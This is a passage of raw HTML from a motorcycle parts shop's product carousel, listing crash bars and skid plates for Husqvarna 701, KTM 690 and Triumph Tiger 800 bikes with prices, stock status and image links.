							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5591_1_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5591_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5591_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5591_1_1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5591_1_1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5591_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5591_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5591_1_1-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5591_1_1-900x600.jpg 900w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/701-2.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/701-2.jpg 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/701-2-450x338.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/701-2-150x113.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/701-2-750x563.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/701-2-300x225.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/701-2-768x576.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/701-2-600x450.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/701-2-900x675.jpg 900w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_9254-scaled-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_9254-scaled-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_9254-scaled-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_9254-scaled-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_9254-scaled-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_9254-scaled-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_9254-scaled-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_9254-scaled-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_9254-scaled-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_9254-scaled-150x100.jpg 150w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4953-1024x768.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4953-1024x768.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4953-scaled-450x338.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4953-scaled-150x113.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4953-scaled-750x563.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4953-300x225.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4953-768x576.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4953-1536x1152.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4953-2048x1536.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4953-900x675.jpg 900w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4962-1024x768.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4962-1024x768.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4962-scaled-450x338.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4962-scaled-150x113.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4962-scaled-750x563.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4962-300x225.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4962-768x576.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4962-1536x1152.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4962-2048x1536.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_4962-900x675.jpg 900w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9908-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9908-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9908-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9908-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9908-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9908-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9908-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9908-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9908-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9908-150x100.jpg 150w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A1093-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A1093-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A1093-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A1093-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A1093-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A1093-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A1093-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A1093-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A1093-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A1093-150x100.jpg 150w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9894-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9894-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9894-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9894-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9894-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9894-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9894-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9894-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9894-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9894.jpg 2047w" data-image-id="8"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9891-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9891-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9891-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9891-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9891-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9891-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9891-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9891-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9891-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/9O3A9891-150x100.jpg 150w" data-image-id="9"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="7" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="8" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="9" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="1024" height="683" src="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-900x600.jpg 900w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.co.uk/product/husqvarna-701-crash-bars/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7402"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.co.uk/product/husqvarna-701-crash-bars/">Husqvarna 701 Enduro – Crash Bars</a></h3>
									
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>205.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.co.uk/product/husqvarna-701-crash-bars/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7402" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="7402" data-product_sku="OBM-701END-CB" aria-label="Select options for &ldquo;Husqvarna 701 Enduro – Crash Bars&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7402" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-8184 status-publish first instock product_cat-ktm product_cat-690-enduro-r product_cat-protection product_cat-skid-plate product_tag-ktm-690-adventure product_tag-skid-plate has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="4" data-id="8184">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.co.uk/product/ktm-690r-adventure-skid-plate/" class="product-image-link" tabindex="-1" aria-label="KTM 690 Enduro R – Skid Plate">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-150x100.jpg 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8575_1_1r-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8575_1_1r-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8575_1_1r-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8575_1_1r-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8575_1_1r-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8575_1_1r-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8575_1_1r-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8575_1_1r-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8575_1_1r-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8575_1_1r-150x100.jpg 150w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8577_1_1r-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8577_1_1r-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8577_1_1r-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8577_1_1r-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8577_1_1r-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8577_1_1r-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8577_1_1r-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8577_1_1r-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8577_1_1r-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8577_1_1r-150x100.jpg 150w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8579_1_1r-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8579_1_1r-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8579_1_1r-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8579_1_1r-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8579_1_1r-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8579_1_1r-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8579_1_1r-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8579_1_1r-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8579_1_1r-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8579_1_1r-150x100.jpg 150w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8580_1_1r-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8580_1_1r-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8580_1_1r-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8580_1_1r-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8580_1_1r-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8580_1_1r-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8580_1_1r-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8580_1_1r-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8580_1_1r-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8580_1_1r-150x100.jpg 150w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8582_1_1r-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8582_1_1r-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8582_1_1r-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8582_1_1r-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8582_1_1r-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8582_1_1r-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8582_1_1r-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8582_1_1r-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8582_1_1r-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8582_1_1r-150x100.jpg 150w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8584_1_1r-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8584_1_1r-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8584_1_1r-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8584_1_1r-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8584_1_1r-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8584_1_1r-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8584_1_1r-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8584_1_1r-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8584_1_1r-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8584_1_1r-150x100.jpg 150w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/04/IMG_1866.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/04/IMG_1866.jpg 983w, https://outbackmotortek.co.uk/wp-content/uploads/2019/04/IMG_1866-450x330.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/04/IMG_1866-150x110.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2019/04/IMG_1866-750x549.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/04/IMG_1866-300x220.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/04/IMG_1866-768x563.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/04/IMG_1866-600x439.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2019/04/IMG_1866-900x659.jpg 900w" data-image-id="7"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="7" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="1024" height="683" src="https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2024/03/IMG_8573_1_1r-150x100.jpg 150w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.co.uk/product/ktm-690r-adventure-skid-plate/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8184"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.co.uk/product/ktm-690r-adventure-skid-plate/">KTM 690 Enduro R – Skid Plate</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>235.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;235.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>176.25</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;176.25.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.co.uk/product/ktm-690r-adventure-skid-plate/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8184" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8184" data-product_sku="OBM-690ADV-SP" aria-label="Select options for &ldquo;KTM 690 Enduro R – Skid Plate&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8184" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-2177 status-publish outofstock product_cat-protection product_cat-skid-plate product_cat-triumph product_cat-tiger-800 product_tag-skid-plate product_tag-triumph-tiger-800 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="5" data-id="2177">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.co.uk/product/skid-plate-triumph-tiger-800/" class="product-image-link" tabindex="-1" aria-label="Triumph Tiger 800 – Skid Plate">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP1.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP1.jpg 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP1-600x400.jpg 600w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/08/outback-motortek-skidplate-crashbars-13.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/08/outback-motortek-skidplate-crashbars-13.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/outback-motortek-skidplate-crashbars-13-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/outback-motortek-skidplate-crashbars-13-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/outback-motortek-skidplate-crashbars-13-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/outback-motortek-skidplate-crashbars-13-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/outback-motortek-skidplate-crashbars-13-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/outback-motortek-skidplate-crashbars-13-600x400.jpg 600w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/08/outback-motortek-skidplate-crashbars-10.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/08/outback-motortek-skidplate-crashbars-10.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/outback-motortek-skidplate-crashbars-10-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/outback-motortek-skidplate-crashbars-10-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/outback-motortek-skidplate-crashbars-10-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/outback-motortek-skidplate-crashbars-10-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/outback-motortek-skidplate-crashbars-10-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/outback-motortek-skidplate-crashbars-10-600x400.jpg 600w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP2.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP2.jpg 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP2-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP2-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP2-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP2-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP2-768x511.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP2-600x400.jpg 600w" data-image-id="3"></div>
